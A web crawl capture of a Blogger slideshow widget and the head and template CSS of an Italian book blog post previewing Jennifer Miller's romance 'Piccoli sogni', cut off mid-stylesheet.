

--- FILE ---
content_type: text/html
request_url: https://www.iolecal.it/blog/posts500/post522/recent/recentPostsLabelByIole.asp?b=%232994FF&s=transparent&u=insaziabililetture&l=Romantic%20Xmas&n=20&t=02&w=190&h=280&p=3000
body_size: 2125
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
	<title>Slideshow con i post recenti con una etichetta by iolecal.blogspot.it</title>
	
	<style>
		#slider { height: 280px; width: 190px; left: 0; overflow: hidden; position: relative; font-family: Tahoma; font-size: 12px; border: 2px #2994FF solid; background: transparent; }
		#slide-container { height: 280px; width: 190px; position: relative; }
		.slide-img { padding: 0; position: absolute; right: 0; top: 0; width: 190px; height: 280px; z-index: 99999; }
		#slider ul, #slider li { margin: 0; padding: 0; list-style: none; }
		#slider li { width: 190px; height: 280px; overflow: hidden; }
		#prevBtn, #nextBtn { display: none; visibility: hidden; }
	</style>
</head>
<body>
	<!-- INIZIO - Slideshow con i post recenti con una etichetta by iolecal.blogspot.it -->
	<div align="center">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js" type="text/javascript"></script>
		<script src="https://www.iolecal.it/blog/posts500/post522/easySlider1.7.js" type="text/javascript"></script>
		<script type="text/javascript">
			$(document).ready(function(){
			$("#slider").easySlider({ auto: true, continuous: true, pause: 3000 }); }); 
		</script>
		<div id="slider">
			<script style="text/javascript" src="https://www.iolecal.it/blog/posts500/post522/recent/easySlider.min.js"></script>
			<script style="text/javascript">var numposts_gal = 20; var noImg = "02"; var imgW = 190; var imgH = 280;</script>
			<script src="https://insaziabililetture.blogspot.com/feeds/posts/default/-/Romantic Xmas?orderby=published&alt=json-in-script&callback=recentpostslabelByIole&max-results=20"></script>
		</div>
		<div style="width: 190px; font-size: 9px; font-family: Tahoma; text-align: right; color: #2994FF"><a target="_top" href="https://iolecal.blogspot.it/2014/10/slideshow-personalizzabile-con-i-post.html" style="text-decoration: none; color: #2994FF"><img title="Widget &copy; iolecal.blogspot.it" src="https://www.iolecal.it/blog/widget/credits.png" style="border: none; width: 60p; height: 13px;" alt="iolecal"/></div>
	</div>
	<!-- FINE - Slideshow con i post recenti con una etichetta by iolecal.blogspot.it -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html
body_size: 59173
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.insaziabililetture.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Insaziabili Letture - RSS" href="https://www.insaziabililetture.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.blogger.com/feeds/8875492563147837519/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/4842718955866451568/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg' rel='image_src'/>
<meta content='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' property='og:url'/>
<meta content='Anteprima: “PICCOLI SOGNI” di Jennifer Miller' property='og:title'/>
<meta content='            Genere:  Romance suspence   Editore:  Quixote Edizioni   Serie: Pretty Little Lies #1   Pagine:  364   Prezzo: € 3,99 (E-book)  ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/w1200-h630-p-k-no-nu/Cover-Piccoli+sogni.jpg' property='og:image'/>
<title>
Anteprima: &#8220;PICCOLI SOGNI&#8221; di Jennifer Miller - Insaziabili Letture
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Anteprima: “PICCOLI SOGNI” di Jennifer Miller' property='og:title'/>
<meta content='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg' property='og:image'/>
<meta content='Insaziabili Letture' property='og:site_name'/>
<meta content='https://www.insaziabililetture.it/' name='twitter:domain'/>
<meta content='Anteprima: “PICCOLI SOGNI” di Jennifer Miller' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg' name='twitter:image'/>
<meta content='Anteprima: “PICCOLI SOGNI” di Jennifer Miller' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Saara
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#EC766A" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ec766a;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ec766a;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ec766a;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{background:#ffbd2f}
.bottom-bar-social #social a.facebook{background:#3b5998}
.bottom-bar-social #social a.twitter{background:#00aced}
.bottom-bar-social #social a.gplus{background:#df4b37}
.bottom-bar-social #social a.rss{background:#f26522}
.bottom-bar-social #social a.youtube{background:#cd201f}
.bottom-bar-social #social a.skype{background:#00aff0}
.bottom-bar-social #social a.stumbleupon{background:#eb4924}
.bottom-bar-social #social a.tumblr{background:#35465c}
.bottom-bar-social #social a.vine{background:#00b488}
.bottom-bar-social #social a.stack-overflow{background:#f48024}
.bottom-bar-social #social a.linkedin{background:#0077b5}
.bottom-bar-social #social a.dribbble{background:#ea4c89}
.bottom-bar-social #social a.soundcloud{background:#ff3300}
.bottom-bar-social #social a.behance{background:#1769ff}
.bottom-bar-social #social a.digg{background:#005be2}
.bottom-bar-social #social a.instagram{background:#c13584}
.bottom-bar-social #social a.pinterest{background:#bd081c}
.bottom-bar-social #social a.delicious{background:#3399ff}
.bottom-bar-social #social a.codepen{background:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ec766a}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ec766a;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
background: #ec766a;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover {
background: rgba(0, 0, 0, 0.2);
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #ec766a;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #ec766a;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid rgb(228, 108, 96);
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: rgb(228, 108, 96);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Slider Css ######################### */
#preloader1{
margin: 0px auto;
}
#preloader1{
position:relative;
width: 42px;
height: 42px;
-webkit-animation: preloader_6 5s infinite linear;
-moz-animation: preloader_6 5s infinite linear;
-ms-animation: preloader_6 5s infinite linear;
animation: preloader_6 5s infinite linear;
}
#preloader1 span{
width:20px;
height:20px;
position:absolute;
background:red;
display:block;
-webkit-animation: preloader_6_span 1s infinite linear;
-moz-animation: preloader_6_span 1s infinite linear;
-ms-animation: preloader_6_span 1s infinite linear;
animation: preloader_6_span 1s infinite linear;
}
#preloader1 span:nth-child(1){
background:#2ecc71;
}
#preloader1 span:nth-child(2){
left:22px;
background:#9b59b6;
-webkit-animation-delay: .2s;
-moz-animation-delay: .2s;
-ms-animation-delay: .2s;
animation-delay: .2s;
}
#preloader1 span:nth-child(3){
top:22px;
background:#3498db;
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-ms-animation-delay: .4s;
animation-delay: .4s;
}
#preloader1 span:nth-child(4){
top:22px;
left:22px;
background:#f1c40f;
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-ms-animation-delay: .6s;
animation-delay: .6s;
}
@-webkit-keyframes preloader_6 {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes preloader_6_span {
0% { -webkit-transform:scale(1); }
50% { -webkit-transform:scale(0.5); }
100% { -webkit-transform:scale(1); }
}
@-moz-keyframes preloader_6 {
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(360deg);}
}
@-moz-keyframes preloader_6_span {
0% { -moz-transform:scale(1); }
50% { -moz-transform:scale(0.5); }
100% { -moz-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@-ms-keyframes preloader_6_span {
0% { -ms-transform:scale(1); }
50% { -ms-transform:scale(0.5); }
100% { -ms-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@keyframes preloader_6_span {
0% { transform:scale(1); }
50% { transform:scale(0.5); }
100% { transform:scale(1); }
}
.preloader {
width: 100%;
height: 450px;
padding: 200px;
box-sizing: border-box;
position: absolute;
z-index: 9;
background: #fff;
}
.feat-slider-wrap {
position: relative;
margin: 0 auto;
height:460px;
}
.ty-slide.flexslider {
overflow: hidden;
max-height: 450px;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.ty-slide-show.load{
opacity:1;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 450px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
letter-spacing:1px;
text-transform:capitalize;
font-size: 34px;
line-height: 40px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {
color: #fff;
display:block;
text-transform:uppercase;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: $actioncolor;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) 